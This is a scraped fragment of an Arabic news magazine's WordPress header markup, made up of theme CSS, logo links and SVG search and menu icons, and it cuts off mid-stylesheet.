				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_4{
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:rgba(255,255,255,0.16) !important;
background-position:center center !important;
opacity:0.3 !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_3_rand_style{
background-color:#000000 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#f4f4f4 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_6{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_6{
width:72% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_6{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
padding-bottom:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_7{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-title{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_9{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_9{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9{
width:6% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_10 .tdb-header-search-button-mob:hover{
                    color: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 26px;
                
                    width: 52px;
					height: 52px;
					line-height:  52px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 26px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 52px;
					height: 52px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_12{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_12{
width:14% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_13 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_13 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_13 .tdb-mobile-menu-button svg,
                .tdi_13 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_13 .tdb-mobile-menu-button:hover{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_13 .tdb-mobile-menu-button:hover svg,
                .tdi_13 .tdb-mobile-menu-button:hover svg *{
                    fill: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 56px;
					height: 56px;
					line-height:  56px;
                }.tdi_13 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 56px;
					height: 56px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.tdi_15 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_17{
position:relative;
}

.tdi_17 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_17{
position:relative;
}
}

</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_16_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:rgba(255,255,255,0.16) !important;
background-position:center center !important;
opacity:0.3 !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_16_rand_style{
background-color:#000000 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_16_rand_style{
background-color:#f4f4f4 !important;
}
}
 </style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_19{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
width:72% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
padding-bottom:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-logo-a,
                .tdi_20 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_20 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_20 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_20 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_20 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_20 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_20 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_22{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22{
width:6% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_23 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_23 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_23 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_23 .tdb-header-search-button-mob svg,
                .tdi_23 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_23 .tdb-header-search-button-mob:hover{
                    color: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-header-search-button-mob i{
                    font-size: 26px;
                
                    width: 52px;
					height: 52px;
					line-height:  52px;
                }.tdi_23 .tdb-header-search-button-mob svg{
                    width: 26px;
                }.tdi_23 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 52px;
					height: 52px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
width:14% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_26 .tdb-mobile-menu-button:hover{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_26 .tdb-mobile-menu-button:hover svg,
                .tdi_26 .tdb-mobile-menu-button:hover svg *{
                    fill: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 56px;
					height: 56px;
					line-height:  56px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 56px;
					height: 56px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
margin-bottom:0px !important;
}

</style><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_30{
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.3 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_29_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-left:16px !important;
padding-bottom:3px !important;
padding-left:26px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_33 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
